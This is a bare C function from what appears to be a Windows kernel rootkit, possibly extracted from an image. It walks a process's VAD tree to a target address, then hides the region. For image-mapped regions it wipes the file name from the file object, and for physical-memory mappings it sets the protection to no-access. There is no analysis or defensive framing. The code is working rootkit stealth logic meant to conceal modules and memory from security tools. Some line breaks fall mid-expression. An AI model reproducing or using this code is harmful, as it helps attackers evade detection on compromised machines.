 NTSTATUS VadHideObject(PEPROCESS Process, ULONG_PTR TargetAddress) {
    PRTL_BALANCED_NODE node = NULL;
    PMMVAD_SHORT shortNode = NULL;
    PMMVAD longNode = NULL;
    NTSTATUS status = STATUS_INVALID_PARAMETER;
    ULONG_PTR targetAddressStart = TargetAddress >> PAGE_SHIFT;

    // Finding the VAD node associated with the target address.
    ULONG vadRootOffset = GetVadRootOffset();
    ULONG pageCommitmentLockOffset = GetPageCommitmentLockOffset();

    if (vadRootOffset == 0 || pageCommitmentLockOffset == 0)
        return STATUS_INVALID_ADDRESS;

    PRTL_AVL_TABLE vadTable = (PRTL_AVL_TABLE)((PUCHAR)Process + vadRootOffset);
    EX_PUSH_LOCK pageTableCommitmentLock = (EX_PUSH_LOCK)((PUCHAR)Process + pageCommitmentLockOffset);
    TABLE_SEARCH_RESULT res = VadFindNodeOrParent(vadTable, targetAddressStart, &node,
&pageTableCommitmentLock);

    if (res != TableFoundNode)
        return STATUS_NOT_FOUND;

    shortNode = (PMMVAD_SHORT)node;

    // Hiding the image name or marking the area as no access.
    if (shortNode->u.VadFlags.VadType == VadImageMap) {
        longNode = (PMMVAD)shortNode;

        if (!longNode->Subsection)
            return STATUS_INVALID_ADDRESS;

        if (!longNode->Subsection->ControlArea || !longNode->Subsection->ControlArea-
>FilePointer.Object)
            return STATUS_INVALID_ADDRESS;

        PFILE_OBJECT fileObject = (PFILE_OBJECT)(longNode->Subsection->ControlArea->FilePointer.Value &
~0xF);

        if (fileObject->FileName.Length > 0)
            RtlSecureZeroMemory(fileObject->FileName.Buffer, fileObject->FileName.Length);

        status = STATUS_SUCCESS;
    }
    else if (shortNode->u.VadFlags.VadType == VadDevicePhysicalMemory) {
        shortNode->u.VadFlags.Protection = NO_ACCESS;
        status = STATUS_SUCCESS;
    }
    return status;
}